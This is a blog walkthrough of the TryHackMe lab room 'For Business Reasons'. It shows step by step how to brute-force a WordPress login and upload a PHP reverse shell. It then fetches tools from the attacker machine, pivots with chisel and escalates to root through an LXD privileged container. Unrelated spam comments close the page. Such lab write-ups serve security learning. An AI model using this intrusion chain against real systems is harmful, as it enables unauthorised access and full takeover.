For Business Reasons (without Metasploit) - TryHackMe

This is a write-up for a TryHackMe's room named "For Business Reasons". This room is rated Hard
This room can be found here:- https://tryhackme.com/room/forbusinessreasons
Description:
In your network scan, you found an unknown VM...
You find a Host run by MilkCo*, run by a competent but not perfect team of sysadmins... But teams make mistakes.
Immature teams often do things like have all the elements of security like strict firewalls but then throw it all away by not understanding a technology or using shared passwords.
This is a hyper-realistic room. This room also features a difficult pivot.
Enumeration:
# Identify the list of services running on the target machine
- sudo nmap -sS -Pn -T4 -p- 10.10.53.149
# Perform further information gathering on the open ports identified above - 80 in our case
- sudo nmap -O -A -Pn -T4 -p80 10.10.53.149
Our NMAP scan reveals a WordPress site on port 80. Now lets run a WPScan to check if we can find any vulnerability.
WPScan
This will enumerate all plugins and users
- wpscan --url 10.10.53.149 --enumerate u,ap
If a WPScan shows xml-rpc enabled on the website, whenever this file is enabled on any WordPress website, the website becomes vulnerable to brute-force attack. Here we have XML-RPC enabled and we got a user named "sysadmin". Lets try to brute force this user's password using WPScan only.
- wpscan --url http://10.10.53.149 -U sysadmin -P /usr/share/wordlists/rockyou.txt

SUCCESS! - We got a login and password,lets login to the WordPress site using url http://10.10.53.149/wp-login.php
Now we have access to the WordPress website Dashboard, there are many ways to get a reverse shell from this system. Found a very good resource which list few of them:
Time to upload a php reverse shell using Appearance->Themes->Add new
Upload Themes->Choose File->Browse to your php reverse shell->Install Now
Ignore the error after the upload.
Start a reverse shell on your attacking machine
- nc -nlvp 9999
And use cURL to execute the php reverse shell and catch with with over netcat session
- curl -v http://10.10.53.149/wp-content/uploads/2020/12/php-reverse-shell.php
Stabilize Shell:
We have a limited shell lets run the following command and get a proper shell:
- /usr/bin/script -qc /bin/bash /dev/null
- control+z to background
- stty raw -echo
- fg
- export TERM=xterm
Flag0: Our first flag is located in directory /var/www/html
Privilege Escalation:
Next step is to do our privilege escalation. Let's upload Linux Smart Enumeration Script on to the target and let see what are our option on the target to do the privesc by running the following commands:
On our attacking machine:
- python3 -m http.server
On the target machine:
- curl http://10.8.98.192:8000/lse.sh > lse.sh
- chmod +x lse.sh
Run the lse script:
This reveals that we are in a Docker Container. Nothing else stands out. Lets check if we have access to any other networks via this container using Linux "route" command. But route is not available.
Lets check the proc file system for routes in the file /proc/net/route:
This indicates that we have other network available. This output can be parsed further using the following code : https://gist.github.com/incebellipipo/6c8657fe1c898ff64a42cddfa6dea6e0
Compile the code using:
- g++ routingtableparser.cpp -std=c++11 -static -o routingtableparser
and transfer the exe on to the target and run it:
So we see the following networks:
172.18.0.0/16 and 10.0.0.0/24
Transfer a statistically compiled NMAP exe on to the target from this git repo: https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap and do a ping scan on the discovered networks using the following commands:
- ./nmap -sn 172.18.0.0/16
- ./nmap -sn 10.0.0.1/24
This indicates that the following hosts are up:
- 10.0.0.1
- 10.0.0.2
- 10.0.0.3
- 10.0.0.4
- 10.0.0.5
- 10.0.0.6
- 10.0.0.7
- 172.18.0.1
- 172.18.0.2
- 172.18.0.3
- 172.18.0.4
We can scan them to find out what is running on these hosts that can be exploited to get further access.
But the NMAP which was uploaded gives us this error which may be due to the permission we have with the container.
We can write a small port scanner our-self using the following code on all these discovered ips:
- for port in {1..65535}; do (echo Hello > /dev/tcp/10.0.0.3/$port && echo "Port Open - $port") 2>/dev/null; done

- ./chisel server -p 8000 --reverse -v
Run the following command on the the target:
- ./chisel client 10.8.98.192:8000 R:127.0.0.1:8001:172.18.0.1:22
- git clone https://github.com/saghul/lxd-alpine-builder.git
- cd lxd-alpine-builder
- sudo ./build-alpine
- wget http://10.8.98.192:9000/alpine-v3.12-x86_64-20201231_1317.tar.gz
- lxc image import ./alpine-v3.12-x86_64-20201231_1317.tar.gz --alias myimage
- lxc image list
- lxc init myimage ignite -c security.privileged=true
- lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
- lxc start ignite
- lxc exec ignite /bin/sh
- cat /mnt/root/root/root.txt



















Nice blog, very informative content.Thanks for sharing, waiting for the next update…
ReplyDeletec programming classes in coimbatore
C C++ Training in Coimbatore